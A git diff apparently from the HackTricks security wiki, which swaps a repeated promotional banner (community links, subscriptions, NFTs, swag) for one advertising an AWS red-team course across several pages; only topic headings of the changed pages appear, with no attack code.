* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -84,12 +86,14 @@ I needed to **call this deserialization twice**. In my testing, the first time t
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -4,13 +4,15 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -239,12 +241,14 @@ intitle:"phpLDAPadmin" inurl:cmd.php
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -2,13 +2,15 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -28,12 +30,14 @@ It's possible to **add strings at the end the phone number** that could be used
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -2,13 +2,15 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -191,12 +193,14 @@ JSON Web Token might be used to authenticate an user.
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -2,13 +2,15 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -113,12 +115,14 @@ Including the JSON in the attacker’s page
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -2,13 +2,15 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -865,12 +867,14 @@ Extract info via HTTP using own external DTD: [https://ysx.me.uk/from-rss-to-xxe
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -14,22 +14,11 @@
|
|||
|
||||
### Hello!!
|
||||
|
||||
This is **Carlos Polop**.
|
||||
